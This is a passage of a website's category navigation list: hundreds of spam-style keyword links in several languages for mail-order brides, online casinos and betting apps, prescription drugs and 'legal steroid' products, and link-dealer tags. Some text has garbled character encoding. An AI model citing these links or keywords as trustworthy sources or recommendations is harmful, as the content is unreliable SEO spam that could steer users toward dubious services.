	<li class="cat-item cat-item-552"><a href="https://weednerds.ca/category/hva-er-postordrebrud-2/">hva er postordrebrud?</a>
</li>
	<li class="cat-item cat-item-864"><a href="https://weednerds.ca/category/hvor-finner-jeg-en-postordrebrud-2/">hvor finner jeg en postordrebrud</a>
</li>
	<li class="cat-item cat-item-992"><a href="https://weednerds.ca/category/hvordan-bestille-en-russisk-brud-2/">hvordan bestille en russisk brud</a>
</li>
	<li class="cat-item cat-item-1135"><a href="https://weednerds.ca/category/hvordan-bestille-en-russisk-postordrebrud-2/">hvordan bestille en russisk postordrebrud</a>
</li>
	<li class="cat-item cat-item-573"><a href="https://weednerds.ca/category/hvordan-du-kan-sende-en-brud-pgg-mail-430/">hvordan du kan sende en brud pГҐ mail</a>
</li>
	<li class="cat-item cat-item-1153"><a href="https://weednerds.ca/category/hvordan-fungerer-en-postordrebrud-2/">hvordan fungerer en postordrebrud</a>
</li>
	<li class="cat-item cat-item-1035"><a href="https://weednerds.ca/category/i-5-migliori-siti-di-sposa-per-corrispondenza-2/">i 5 migliori siti di sposa per corrispondenza</a>
</li>
	<li class="cat-item cat-item-1024"><a href="https://weednerds.ca/category/i-migliori-paesi-della-sposa-per-corrispondenza-2/">i migliori paesi della sposa per corrispondenza</a>
</li>
	<li class="cat-item cat-item-1195"><a href="https://weednerds.ca/category/i-migliori-siti-di-sposa-per-corrispondenza-2/">i migliori siti di sposa per corrispondenza</a>
</li>
	<li class="cat-item cat-item-915"><a href="https://weednerds.ca/category/i-want-a-mail-order-bride-2/">i want a mail order bride</a>
</li>
	<li class="cat-item cat-item-2326"><a href="https://weednerds.ca/category/icefishinggame/">icefishinggame</a>
</li>
	<li class="cat-item cat-item-2156"><a href="https://weednerds.ca/category/icestupa1/">icestupa1</a>
</li>
	<li class="cat-item cat-item-2187"><a href="https://weednerds.ca/category/icestupa12/">icestupa12</a>
</li>
	<li class="cat-item cat-item-2190"><a href="https://weednerds.ca/category/icestupa13/">icestupa13</a>
</li>
	<li class="cat-item cat-item-2157"><a href="https://weednerds.ca/category/icestupa2/">icestupa2</a>
</li>
	<li class="cat-item cat-item-2164"><a href="https://weednerds.ca/category/icestupa3/">icestupa3</a>
</li>
	<li class="cat-item cat-item-640"><a href="https://weednerds.ca/category/il-sito-della-sposa-per-corrispondenza-2/">il sito della sposa per corrispondenza</a>
</li>
	<li class="cat-item cat-item-2314"><a href="https://weednerds.ca/category/impressariocasino/">impressariocasino</a>
</li>
	<li class="cat-item cat-item-982"><a href="https://weednerds.ca/category/in-cerca-di-una-sposa-per-corrispondenza-2/">in cerca di una sposa per corrispondenza</a>
</li>
	<li class="cat-item cat-item-2062"><a href="https://weednerds.ca/category/inasound-ru/">inasound.ru</a>
</li>
	<li class="cat-item cat-item-2572"><a href="https://weednerds.ca/category/inclave-casino-list/">inclave-casino-list</a>
</li>
	<li class="cat-item cat-item-2655"><a href="https://weednerds.ca/category/independentcommissionfees/">independentcommissionfees</a>
</li>
	<li class="cat-item cat-item-2154"><a href="https://weednerds.ca/category/india-casino/">India Casino</a>
</li>
	<li class="cat-item cat-item-1350"><a href="https://weednerds.ca/category/indibet-app-login-846/">Indibet App Login 846</a>
</li>
	<li class="cat-item cat-item-1954"><a href="https://weednerds.ca/category/indonesia-casino/">Indonesia casino</a>
</li>
	<li class="cat-item cat-item-2109"><a href="https://weednerds.ca/category/indonesia-casino1/">Indonesia casino1</a>
</li>
	<li class="cat-item cat-item-2101"><a href="https://weednerds.ca/category/indonesia-casino2/">Indonesia Casino2</a>
</li>
	<li class="cat-item cat-item-2224"><a href="https://weednerds.ca/category/indonsia-slot-gacor/">Indonsia Slot Gacor</a>
</li>
	<li class="cat-item cat-item-2229"><a href="https://weednerds.ca/category/indonsia-slot-gacor2/">Indonsia Slot Gacor2</a>
</li>
	<li class="cat-item cat-item-905"><a href="https://weednerds.ca/category/industrie-des-mariges-par-correspondance-637/">Industrie des mariГ©es par correspondance</a>
</li>
	<li class="cat-item cat-item-1549"><a href="https://weednerds.ca/category/info/">info</a>
</li>
	<li class="cat-item cat-item-586"><a href="https://weednerds.ca/category/informacije-o-mladenki-2/">Informacije o mladenki</a>
</li>
	<li class="cat-item cat-item-962"><a href="https://weednerds.ca/category/informations-sur-les-mariges-par-correspondance-270/">Informations sur les mariГ©es par correspondance</a>
</li>
	<li class="cat-item cat-item-2328"><a href="https://weednerds.ca/category/instantcasino/">instantcasino</a>
</li>
	<li class="cat-item cat-item-860"><a href="https://weednerds.ca/category/international-mail-order-bride-2/">international mail order bride</a>
</li>
	<li class="cat-item cat-item-857"><a href="https://weednerds.ca/category/internationale-mail-bestellung-braut-2/">Internationale Mail -Bestellung Braut</a>
</li>
	<li class="cat-item cat-item-1949"><a href="https://weednerds.ca/category/internet-business-affiliate-programs/">Internet Business, Affiliate Programs</a>
</li>
	<li class="cat-item cat-item-2504"><a href="https://weednerds.ca/category/internet-business-audio-video-streaming/">Internet Business, Audio-Video Streaming</a>
</li>
	<li class="cat-item cat-item-2473"><a href="https://weednerds.ca/category/internet-business-blogging/">Internet Business, Blogging</a>
</li>
	<li class="cat-item cat-item-2520"><a href="https://weednerds.ca/category/internet-business-ebooks/">Internet Business, Ebooks</a>
</li>
	<li class="cat-item cat-item-1931"><a href="https://weednerds.ca/category/internet-business-ecommerce/">Internet Business, Ecommerce</a>
</li>
	<li class="cat-item cat-item-1938"><a href="https://weednerds.ca/category/internet-business-email-marketing/">Internet Business, Email Marketing</a>
</li>
	<li class="cat-item cat-item-2514"><a href="https://weednerds.ca/category/internet-business-ezine-publishing/">Internet Business, Ezine Publishing</a>
</li>
	<li class="cat-item cat-item-1930"><a href="https://weednerds.ca/category/internet-business-internet-marketing/">Internet Business, Internet Marketing</a>
</li>
	<li class="cat-item cat-item-1936"><a href="https://weednerds.ca/category/internet-business-podcasts/">Internet Business, Podcasts</a>
</li>
	<li class="cat-item cat-item-1946"><a href="https://weednerds.ca/category/internet-business-security/">Internet Business, Security</a>
</li>
	<li class="cat-item cat-item-2212"><a href="https://weednerds.ca/category/internet-business-seo/">Internet Business, SEO</a>
</li>
	<li class="cat-item cat-item-2485"><a href="https://weednerds.ca/category/internet-business-site-promotion/">Internet Business, Site Promotion</a>
</li>
	<li class="cat-item cat-item-1926"><a href="https://weednerds.ca/category/internet-business-web-design/">Internet Business, Web Design</a>
</li>
	<li class="cat-item cat-item-1059"><a href="https://weednerds.ca/category/interracial-mail-bestellung-braut-2/">Interracial Mail -Bestellung Braut</a>
</li>
	<li class="cat-item cat-item-737"><a href="https://weednerds.ca/category/interracial-mail-order-bride-2/">interracial mail order bride</a>
</li>
	<li class="cat-item cat-item-997"><a href="https://weednerds.ca/category/interracial-postordre-brud-2/">interracial postordre brud</a>
</li>
	<li class="cat-item cat-item-2002"><a href="https://weednerds.ca/category/ipl/">IPL</a>
</li>
	<li class="cat-item cat-item-2140"><a href="https://weednerds.ca/category/iran-casino/">Iran Casino</a>
</li>
	<li class="cat-item cat-item-1199"><a href="https://weednerds.ca/category/is-mail-order-bride-a-real-thing-2/">is mail order bride a real thing</a>
</li>
	<li class="cat-item cat-item-702"><a href="https://weednerds.ca/category/is-mail-order-bride-real-2/">is mail order bride real</a>
</li>
	<li class="cat-item cat-item-583"><a href="https://weednerds.ca/category/is-mail-order-bride-worth-it-2/">is mail order bride worth it</a>
</li>
	<li class="cat-item cat-item-673"><a href="https://weednerds.ca/category/ist-die-versandbraut-real-2/">Ist die Versandbraut real</a>
</li>
	<li class="cat-item cat-item-656"><a href="https://weednerds.ca/category/it-education/">IT Education</a>
</li>
	<li class="cat-item cat-item-340"><a href="https://weednerds.ca/category/it-vacancies/">IT Vacancies</a>
</li>
	<li class="cat-item cat-item-401"><a href="https://weednerds.ca/category/it-vakansii/">IT Вакансії</a>
</li>
	<li class="cat-item cat-item-213"><a href="https://weednerds.ca/category/it-obrazovanie-3/">IT Образование</a>
</li>
	<li class="cat-item cat-item-341"><a href="https://weednerds.ca/category/it-osvita/">IT Освіта</a>
</li>
	<li class="cat-item cat-item-2020"><a href="https://weednerds.ca/category/ita-casino/">Ita Casino</a>
</li>
	<li class="cat-item cat-item-2085"><a href="https://weednerds.ca/category/italy-casino1/">Italy Casino1</a>
</li>
	<li class="cat-item cat-item-2091"><a href="https://weednerds.ca/category/italy-casino3/">Italy Casino3</a>
</li>
	<li class="cat-item cat-item-1610"><a href="https://weednerds.ca/category/ivermectina/">ivermectina</a>
</li>
	<li class="cat-item cat-item-2031"><a href="https://weednerds.ca/category/ivermectine/">Ivermectine</a>
</li>
	<li class="cat-item cat-item-1062"><a href="https://weednerds.ca/category/izzi/">izzi</a>
</li>
	<li class="cat-item cat-item-1738"><a href="https://weednerds.ca/category/jack-brown/">Jack Brown</a>
</li>
	<li class="cat-item cat-item-1722"><a href="https://weednerds.ca/category/jack-smith/">Jack Smith</a>
</li>
	<li class="cat-item cat-item-1141"><a href="https://weednerds.ca/category/jardiance/">jardiance</a>
</li>
	<li class="cat-item cat-item-2074"><a href="https://weednerds.ca/category/jaya9-1376/">jaya9</a>
</li>
	<li class="cat-item cat-item-2583"><a href="https://weednerds.ca/category/jaya9-casinos/">jaya9-casinos</a>
</li>
	<li class="cat-item cat-item-2068"><a href="https://weednerds.ca/category/jaya91/">jaya91</a>
</li>
	<li class="cat-item cat-item-2072"><a href="https://weednerds.ca/category/jaya92/">jaya92</a>
</li>
	<li class="cat-item cat-item-2368"><a href="https://weednerds.ca/category/jbcasino2/">jbcasino2</a>
</li>
	<li class="cat-item cat-item-591"><a href="https://weednerds.ca/category/je-li-mail-narude%d1%95ba-mladenka-stvarna-78/">Je li Mail narudЕѕba mladenka stvarna</a>
</li>
	<li class="cat-item cat-item-1011"><a href="https://weednerds.ca/category/je-veux-une-marige-par-correspondance-581/">Je veux une mariГ©e par correspondance</a>
</li>
	<li class="cat-item cat-item-1421"><a href="https://weednerds.ca/category/jeetbuzz-%e0%a6%b2%e0%a6%97%e0%a6%87%e0%a6%a8-90/">Jeetbuzz লগইন 90</a>
</li>
	<li class="cat-item cat-item-1448"><a href="https://weednerds.ca/category/jetton/">Jetton</a>
</li>
	<li class="cat-item cat-item-2071"><a href="https://weednerds.ca/category/jetton-23-09/">jetton 23.09</a>
</li>
	<li class="cat-item cat-item-2069"><a href="https://weednerds.ca/category/jetton-ru-23-09/">jetton ru 23.09</a>
</li>
	<li class="cat-item cat-item-1131"><a href="https://weednerds.ca/category/jetx-jogo-852/">Jetx Jogo 852</a>
</li>
	<li class="cat-item cat-item-1475"><a href="https://weednerds.ca/category/jeu-du-poulet-demo-830/">Jeu Du Poulet Demo 830</a>
</li>
	<li class="cat-item cat-item-2413"><a href="https://weednerds.ca/category/jos-trust/">jos-trust</a>
</li>
	<li class="cat-item cat-item-2589"><a href="https://weednerds.ca/category/joya93/">joya93</a>
</li>
	<li class="cat-item cat-item-2344"><a href="https://weednerds.ca/category/juliuscasino/">juliuscasino</a>
</li>
	<li class="cat-item cat-item-1665"><a href="https://weednerds.ca/category/july-bh/">july_bh</a>
</li>
	<li class="cat-item cat-item-1724"><a href="https://weednerds.ca/category/july-bt/">july_bt</a>
</li>
	<li class="cat-item cat-item-1721"><a href="https://weednerds.ca/category/july-bt-s/">july_bt_s</a>
</li>
	<li class="cat-item cat-item-1785"><a href="https://weednerds.ca/category/july-btprod/">july_btprod</a>
</li>
	<li class="cat-item cat-item-1666"><a href="https://weednerds.ca/category/july-by/">july_by</a>
</li>
	<li class="cat-item cat-item-1652"><a href="https://weednerds.ca/category/july-ch/">july_ch</a>
</li>
	<li class="cat-item cat-item-1789"><a href="https://weednerds.ca/category/july-goo/">july_goo</a>
</li>
	<li class="cat-item cat-item-1669"><a href="https://weednerds.ca/category/july-mars/">july_mars</a>
</li>
	<li class="cat-item cat-item-1766"><a href="https://weednerds.ca/category/july-mb/">july_mb</a>
</li>
	<li class="cat-item cat-item-1667"><a href="https://weednerds.ca/category/july-pb/">july_pb</a>
</li>
	<li class="cat-item cat-item-1657"><a href="https://weednerds.ca/category/july-pb-s-2/">july_pb_s+</a>
</li>
	<li class="cat-item cat-item-1723"><a href="https://weednerds.ca/category/july-rb/">july_rb</a>
</li>
	<li class="cat-item cat-item-1670"><a href="https://weednerds.ca/category/july-sb/">july_sb</a>
</li>
	<li class="cat-item cat-item-1661"><a href="https://weednerds.ca/category/july-slots/">july_slots</a>
</li>
	<li class="cat-item cat-item-1587"><a href="https://weednerds.ca/category/junebh/">juneBH</a>
</li>
	<li class="cat-item cat-item-1598"><a href="https://weednerds.ca/category/junebt/">juneBT</a>
</li>
	<li class="cat-item cat-item-1531"><a href="https://weednerds.ca/category/junech/">juneCH</a>
</li>
	<li class="cat-item cat-item-1682"><a href="https://weednerds.ca/category/junegof/">juneGof</a>
</li>
	<li class="cat-item cat-item-1668"><a href="https://weednerds.ca/category/juneipl/">juneIPL</a>
</li>
	<li class="cat-item cat-item-1822"><a href="https://weednerds.ca/category/junemars-2/">juneMars</a>
</li>
	<li class="cat-item cat-item-1577"><a href="https://weednerds.ca/category/junemb/">juneMB</a>
</li>
	<li class="cat-item cat-item-1585"><a href="https://weednerds.ca/category/junepb/">junePB</a>
</li>
	<li class="cat-item cat-item-1576"><a href="https://weednerds.ca/category/junerb/">juneRB</a>
</li>
	<li class="cat-item cat-item-1671"><a href="https://weednerds.ca/category/junesb/">juneSB</a>
</li>
	<li class="cat-item cat-item-2389"><a href="https://weednerds.ca/category/justincasino/">justincasino</a>
</li>
	<li class="cat-item cat-item-482"><a href="https://weednerds.ca/category/kp-postorder-brud-126/">kÃ¶p postorder brud</a>
</li>
	<li class="cat-item cat-item-517"><a href="https://weednerds.ca/category/kako-funkcioniraju-web-stranice-za-mladenke-2/">Kako funkcioniraju web stranice za mladenke</a>
</li>
	<li class="cat-item cat-item-665"><a href="https://weednerds.ca/category/kako-narud%d1%9citi-poe%d1%9etu-ruske-mladenke-176/">Kako naruДЌiti poЕЎtu ruske mladenke</a>
</li>
	<li class="cat-item cat-item-631"><a href="https://weednerds.ca/category/kako-pripremiti-narude%d1%95bu-poe%d1%9ete-reddit-126/">Kako pripremiti narudЕѕbu poЕЎte Reddit</a>
</li>
	<li class="cat-item cat-item-584"><a href="https://weednerds.ca/category/kan-du-sende-en-brud-pgg-mail-744/">kan du sende en brud pГҐ mail</a>
</li>
	<li class="cat-item cat-item-322"><a href="https://weednerds.ca/category/karavanbet-casino/">KaravanBet Casino</a>
</li>
	<li class="cat-item cat-item-904"><a href="https://weednerds.ca/category/kasyno/">Kasyno</a>
</li>
	<li class="cat-item cat-item-184"><a href="https://weednerds.ca/category/kasyno-online-pl/">Kasyno Online PL</a>
</li>
	<li class="cat-item cat-item-1765"><a href="https://weednerds.ca/category/kaszino1/">kaszino1</a>
</li>
	<li class="cat-item cat-item-670"><a href="https://weednerds.ca/category/kauf-einer-mail-bestellung-braut-2/">Kauf einer Mail -Bestellung Braut</a>
</li>
	<li class="cat-item cat-item-2267"><a href="https://weednerds.ca/category/kazino1/">kazino1</a>
</li>
	<li class="cat-item cat-item-2391"><a href="https://weednerds.ca/category/kazino2/">kazino2</a>
</li>
	<li class="cat-item cat-item-183"><a href="https://weednerds.ca/category/king-johnnie/">king johnnie</a>
</li>
	<li class="cat-item cat-item-2398"><a href="https://weednerds.ca/category/kingmakercasino/">kingmakercasino</a>
</li>
	<li class="cat-item cat-item-1832"><a href="https://weednerds.ca/category/kiss/">kiss</a>
</li>
	<li class="cat-item cat-item-2301"><a href="https://weednerds.ca/category/kittycat/">kittycat</a>
</li>
	<li class="cat-item cat-item-1098"><a href="https://weednerds.ca/category/koja-je-narude%d1%95ba-poe%d1%9ete-82/">koja je narudЕѕba poЕЎte</a>
</li>
	<li class="cat-item cat-item-1446"><a href="https://weednerds.ca/category/kometa/">Kometa</a>
</li>
	<li class="cat-item cat-item-1986"><a href="https://weednerds.ca/category/komod-testfeld/">komod-testfeld</a>
</li>
	<li class="cat-item cat-item-2441"><a href="https://weednerds.ca/category/kriptokaszino/">kriptokaszino</a>
</li>
	<li class="cat-item cat-item-1282"><a href="https://weednerds.ca/category/kudos-casino-free-spins-781/">Kudos Casino Free Spins 781</a>
</li>
	<li class="cat-item cat-item-512"><a href="https://weednerds.ca/category/kuinka-ostaa-postimyynti-morsiamen-2/">kuinka ostaa postimyynti morsiamen</a>
</li>
	<li class="cat-item cat-item-701"><a href="https://weednerds.ca/category/kuinka-tilata-postia-venglginen-morsian-5/">kuinka tilata postia venГ¤lГ¤inen morsian</a>
</li>
	<li class="cat-item cat-item-2536"><a href="https://weednerds.ca/category/kysty/">kysty</a>
</li>
	<li class="cat-item cat-item-798"><a href="https://weednerds.ca/category/kgnnen-sie-eine-braut-bestellen-37/">KГ¶nnen Sie eine Braut bestellen?</a>
</li>
	<li class="cat-item cat-item-456"><a href="https://weednerds.ca/category/la-commande-par-correspondance-en-vaut-elle-la-2/">La commande par correspondance en vaut-elle la peine</a>
</li>
	<li class="cat-item cat-item-986"><a href="https://weednerds.ca/category/la-courrier-glectronique-en-vaut-la-peine-190/">La courrier Г©lectronique en vaut la peine?</a>
</li>
	<li class="cat-item cat-item-1009"><a href="https://weednerds.ca/category/la-marige-par-correspondance-en-vaut-la-peine-7/">La mariГ©e par correspondance en vaut la peine</a>
</li>
	<li class="cat-item cat-item-698"><a href="https://weednerds.ca/category/la-marige-par-correspondance-est-elle-rgelle-666/">La mariГ©e par correspondance est-elle rГ©elle</a>
</li>
	<li class="cat-item cat-item-2437"><a href="https://weednerds.ca/category/lalabet/">lalabet</a>
</li>
	<li class="cat-item cat-item-1305"><a href="https://weednerds.ca/category/laopcion-com-co/">laopcion.com.co</a>
</li>
	<li class="cat-item cat-item-1613"><a href="https://weednerds.ca/category/latest/">Latest</a>
</li>
	<li class="cat-item cat-item-534"><a href="https://weednerds.ca/category/latest-news/">Latest-news</a>
</li>
	<li class="cat-item cat-item-1614"><a href="https://weednerds.ca/category/latest-posts/">Latest-Posts</a>
</li>
	<li class="cat-item cat-item-519"><a href="https://weednerds.ca/category/latestnews/">Latestnews</a>
</li>
	<li class="cat-item cat-item-745"><a href="https://weednerds.ca/category/le-site-de-la-marige-par-correspondance-189/">Le site de la mariГ©e par correspondance</a>
</li>
	<li class="cat-item cat-item-2394"><a href="https://weednerds.ca/category/legainocasino/">legainocasino</a>
</li>
	<li class="cat-item cat-item-494"><a href="https://weednerds.ca/category/legale-versandhandel-seiten-fg%d1%98r-brgute-466/">legale Versandhandel Seiten fГјr BrГ¤ute</a>
</li>
	<li class="cat-item cat-item-1152"><a href="https://weednerds.ca/category/legalsteroid/">legalsteroid</a>
</li>
	<li class="cat-item cat-item-883"><a href="https://weednerds.ca/category/legit-mail-narude%d1%95ba-mladenka-232/">Legit Mail narudЕѕba mladenka</a>
</li>
	<li class="cat-item cat-item-459"><a href="https://weednerds.ca/category/legit-mail-order-bride-2/">legit mail order bride</a>
</li>
	<li class="cat-item cat-item-559"><a href="https://weednerds.ca/category/legit-mail-order-bride-service-2/">legit mail order bride service</a>
</li>
	<li class="cat-item cat-item-443"><a href="https://weednerds.ca/category/legit-mail-order-bride-site-2/">legit mail order bride site</a>
</li>
	<li class="cat-item cat-item-1244"><a href="https://weednerds.ca/category/legit-mail-order-bride-sites-reddit-2/">legit mail order bride sites reddit</a>
</li>
	<li class="cat-item cat-item-572"><a href="https://weednerds.ca/category/legit-mail-order-russian-bride-2/">legit mail order russian bride</a>
</li>
	<li class="cat-item cat-item-1099"><a href="https://weednerds.ca/category/legit-postimyynti-morsian-2/">legit postimyynti morsian</a>
</li>
	<li class="cat-item cat-item-966"><a href="https://weednerds.ca/category/legit-postordre-brud-2/">legit postordre brud</a>
</li>
	<li class="cat-item cat-item-520"><a href="https://weednerds.ca/category/legitim-postorder-brudtjnst-145/">legitim postorder brudtjÃ¤nst</a>
</li>
	<li class="cat-item cat-item-1073"><a href="https://weednerds.ca/category/legitimale-mail-bestellung-braut-2/">legitimale Mail -Bestellung Braut</a>
</li>
	<li class="cat-item cat-item-563"><a href="https://weednerds.ca/category/legitimale-versandbestellung-russische-braut-2/">legitimale Versandbestellung russische Braut</a>
</li>
	<li class="cat-item cat-item-713"><a href="https://weednerds.ca/category/legitimate-mail-order-bride-services-2/">legitimate mail order bride services</a>
</li>
	<li class="cat-item cat-item-740"><a href="https://weednerds.ca/category/legitimate-mail-order-bride-sites-2/">legitimate mail order bride sites</a>
</li>
	<li class="cat-item cat-item-859"><a href="https://weednerds.ca/category/legitimate-mail-order-bride-website-2/">legitimate mail order bride website</a>
</li>
	<li class="cat-item cat-item-723"><a href="https://weednerds.ca/category/legitimate-mail-order-bride-websites-2/">legitimate mail order bride websites</a>
</li>
	<li class="cat-item cat-item-526"><a href="https://weednerds.ca/category/legitime-mail-bestellung-braut-site-2/">legitime Mail -Bestellung Braut Site</a>
</li>
	<li class="cat-item cat-item-414"><a href="https://weednerds.ca/category/legitime-mail-bestellung-brautdienste-2/">legitime Mail -Bestellung Brautdienste</a>
</li>
	<li class="cat-item cat-item-667"><a href="https://weednerds.ca/category/legitime-mail-bestellen-brautunternehmen-2/">legitime Mail bestellen Brautunternehmen</a>
</li>
	<li class="cat-item cat-item-524"><a href="https://weednerds.ca/category/legitime-mail-bestellen-brautwebsites-2/">legitime Mail bestellen Brautwebsites</a>
</li>
	<li class="cat-item cat-item-1240"><a href="https://weednerds.ca/category/legitime-postordre-brudtjenester-2/">legitime postordre brudtjenester</a>
</li>
	<li class="cat-item cat-item-827"><a href="https://weednerds.ca/category/legitime-postordrebrudesider-2/">legitime postordrebrudesider</a>
</li>
	<li class="cat-item cat-item-371"><a href="https://weednerds.ca/category/legitime-versandbestellbraut-2/">legitime Versandbestellbraut</a>
</li>
	<li class="cat-item cat-item-703"><a href="https://weednerds.ca/category/legitimer-versandauftragsbrautservice-2/">legitimer Versandauftragsbrautservice</a>
</li>
	<li class="cat-item cat-item-684"><a href="https://weednerds.ca/category/legitimert-postordre-brudtjeneste-2/">legitimert postordre brudtjeneste</a>
</li>
	<li class="cat-item cat-item-889"><a href="https://weednerds.ca/category/legitimne-narude%d1%95be-za-mladenke-2/">legitimne narudЕѕbe za mladenke</a>
</li>
	<li class="cat-item cat-item-575"><a href="https://weednerds.ca/category/legitimt-postordrebrud-nettsted-2/">legitimt postordrebrud nettsted</a>
</li>
	<li class="cat-item cat-item-1222"><a href="https://weednerds.ca/category/legitimte-mail-bestellung-brautservice-2/">Legitimte -Mail -Bestellung Brautservice</a>
</li>
	<li class="cat-item cat-item-896"><a href="https://weednerds.ca/category/legititna-poe%d1%9eta-naredba-ruska-mladenka-214/">legititna poЕЎta naredba ruska mladenka</a>
</li>
	<li class="cat-item cat-item-1768"><a href="https://weednerds.ca/category/legjobbmagyarcasino-online/">legjobbmagyarcasino.online</a>
</li>
	<li class="cat-item cat-item-2339"><a href="https://weednerds.ca/category/leonbetcasino/">leonbetcasino</a>
</li>
	<li class="cat-item cat-item-741"><a href="https://weednerds.ca/category/les-meilleurs-pays-pour-obtenir-une-marige-par-158/">Les meilleurs pays pour obtenir une mariГ©e par correspondance</a>
</li>
	<li class="cat-item cat-item-730"><a href="https://weednerds.ca/category/lesbian-mail-order-bride-2/">lesbian mail order bride</a>
</li>
	<li class="cat-item cat-item-535"><a href="https://weednerds.ca/category/lesbian-mail-order-bride-reddit-2/">lesbian mail order bride reddit</a>
</li>
	<li class="cat-item cat-item-1451"><a href="https://weednerds.ca/category/lex/">Lex</a>
</li>
	<li class="cat-item cat-item-2023"><a href="https://weednerds.ca/category/liceojgm-cl/">liceojgm.cl</a>
</li>
	<li class="cat-item cat-item-1967"><a href="https://weednerds.ca/category/links-dealer-austral/">links_dealer_austral</a>
</li>
	<li class="cat-item cat-item-1968"><a href="https://weednerds.ca/category/links-dealer-croat/">links_dealer_croat</a>
</li>
	<li class="cat-item cat-item-1889"><a href="https://weednerds.ca/category/links-dealer-fi/">links_dealer_fi</a>
</li>
	<li class="cat-item cat-item-1890"><a href="https://weednerds.ca/category/links-dealer-gr/">links_dealer_gr</a>
</li>
	<li class="cat-item cat-item-1771"><a href="https://weednerds.ca/category/links-dealer-mexico/">links_dealer_mexico</a>
</li>
	<li class="cat-item cat-item-1974"><a href="https://weednerds.ca/category/links-dealer-monten/">links_dealer_monten</a>
</li>
	<li class="cat-item cat-item-1773"><a href="https://weednerds.ca/category/links-dealer-morocco/">links_dealer_morocco</a>
</li>
	<li class="cat-item cat-item-1852"><a href="https://weednerds.ca/category/links-dealer-se/">links_dealer_se</a>
</li>
	<li class="cat-item cat-item-2409"><a href="https://weednerds.ca/category/livewinzcasino/">livewinzcasino</a>
</li>
	<li class="cat-item cat-item-2024"><a href="https://weednerds.ca/category/lmgsport-pt/">lmgsport.pt</a>
</li>
	<li class="cat-item cat-item-1311"><a href="https://weednerds.ca/category/localsutrecht-nl/">localsutrecht.nl</a>
</li>
	<li class="cat-item cat-item-850"><a href="https://weednerds.ca/category/looking-for-a-mail-order-bride-2/">looking for a mail order bride</a>
</li>
	<li class="cat-item cat-item-2053"><a href="https://weednerds.ca/category/loop/">loop</a>
</li>
	<li class="cat-item cat-item-2240"><a href="https://weednerds.ca/category/lotoclub1/">LotoClub1</a>
</li>
	<li class="cat-item cat-item-794"><a href="https://weednerds.ca/category/lotoklub-968/">Lotoklub 968</a>
</li>
	<li class="cat-item cat-item-1725"><a href="https://weednerds.ca/category/lowen-play-casino/">Löwen Play Casino</a>
</li>
	<li class="cat-item cat-item-1726"><a href="https://weednerds.ca/category/lowenplayonlinecasino/">LöwenPlayOnlineCasino</a>
</li>
	<li class="cat-item cat-item-1783"><a href="https://weednerds.ca/category/luckystarcasino/">luckystarcasino</a>
</li>
	<li class="cat-item cat-item-2494"><a href="https://weednerds.ca/category/lucy-robinson/">lucy-robinson</a>
</li>
	<li class="cat-item cat-item-1260"><a href="https://weednerds.ca/category/lyrica/">lyrica</a>
</li>
	<li class="cat-item cat-item-2343"><a href="https://weednerds.ca/category/madnixcasino/">madnixcasino</a>
</li>
	<li class="cat-item cat-item-694"><a href="https://weednerds.ca/category/mail-bestellung-braut-2/">Mail -Bestellung Braut</a>
</li>
	<li class="cat-item cat-item-1204"><a href="https://weednerds.ca/category/mail-bestellung-braut-definieren-2/">Mail -Bestellung Braut definieren</a>
</li>
	<li class="cat-item cat-item-393"><a href="https://weednerds.ca/category/mail-bestellung-braut-es-wert-ist-2/">Mail -Bestellung Braut es wert ist</a>
</li>
	<li class="cat-item cat-item-419"><a href="https://weednerds.ca/category/mail-bestellung-braut-legitim-2/">Mail -Bestellung Braut legitim</a>
</li>
	<li class="cat-item cat-item-380"><a href="https://weednerds.ca/category/mail-bestellung-brautdating-site-2/">Mail -Bestellung Brautdating Site</a>
</li>
	<li class="cat-item cat-item-561"><a href="https://weednerds.ca/category/mail-bestellung-brautdienste-definition-2/">Mail -Bestellung Brautdienste Definition</a>
</li>
	<li class="cat-item cat-item-774"><a href="https://weednerds.ca/category/mail-bestellung-brautindustrie-2/">Mail -Bestellung Brautindustrie</a>
</li>
	<li class="cat-item cat-item-1228"><a href="https://weednerds.ca/category/mail-bestellung-brautservice-2/">Mail -Bestellung Brautservice</a>
</li>
	<li class="cat-item cat-item-1079"><a href="https://weednerds.ca/category/mail-bestellung-bride-agency-reviews-2/">Mail -Bestellung Bride Agency Reviews</a>
</li>
	<li class="cat-item cat-item-366"><a href="https://weednerds.ca/category/mail-auf-bestellung-braut-2/">Mail auf Bestellung Braut</a>
</li>
	<li class="cat-item cat-item-497"><a href="https://weednerds.ca/category/mail-bestellen-braut-arbeit-2/">Mail bestellen Braut Arbeit?</a>
</li>
	<li class="cat-item cat-item-496"><a href="https://weednerds.ca/category/mail-bestellen-braut-echte-geschichten-2/">Mail bestellen Braut echte Geschichten</a>
</li>
	<li class="cat-item cat-item-381"><a href="https://weednerds.ca/category/mail-bestellen-braut-gute-idee-2/">Mail bestellen Braut gute Idee?</a>
</li>
	<li class="cat-item cat-item-810"><a href="https://weednerds.ca/category/mail-bestellen-braut-reales-standort-2/">Mail bestellen Braut Reales Standort</a>
</li>
	<li class="cat-item cat-item-384"><a href="https://weednerds.ca/category/mail-bestellen-braut-reveiw-2/">Mail bestellen Braut Reveiw</a>
</li>
	<li class="cat-item cat-item-480"><a href="https://weednerds.ca/category/mail-bestellen-braut-websites-reddit-2/">Mail bestellen Braut Websites Reddit</a>
</li>
	<li class="cat-item cat-item-530"><a href="https://weednerds.ca/category/mail-bestellen-brautartikel-2/">Mail bestellen Brautartikel</a>
</li>
	<li class="cat-item cat-item-871"><a href="https://weednerds.ca/category/mail-bestellen-brautdating-sites-2/">Mail bestellen Brautdating -Sites</a>
</li>
	<li class="cat-item cat-item-807"><a href="https://weednerds.ca/category/mail-bestellen-brautgeschichten-2/">Mail bestellen Brautgeschichten</a>
</li>
	<li class="cat-item cat-item-531"><a href="https://weednerds.ca/category/mail-bestellen-brautgesetze-2/">Mail bestellen Brautgesetze</a>
</li>
	<li class="cat-item cat-item-856"><a href="https://weednerds.ca/category/mail-bestellen-brautlender-2/">Mail bestellen Brautlender</a>
</li>
	<li class="cat-item cat-item-1225"><a href="https://weednerds.ca/category/mail-bestellen-eine-braut-2/">Mail bestellen eine Braut</a>
</li>
	<li class="cat-item cat-item-831"><a href="https://weednerds.ca/category/mail-bestellen-frauen-2/">Mail bestellen Frauen</a>
</li>
	<li class="cat-item cat-item-635"><a href="https://weednerds.ca/category/mail-bride-order-2/">mail bride order</a>
</li>
	<li class="cat-item cat-item-615"><a href="https://weednerds.ca/category/mail-brudbestllning-49/">mail brudbestÃ¤llning</a>
</li>
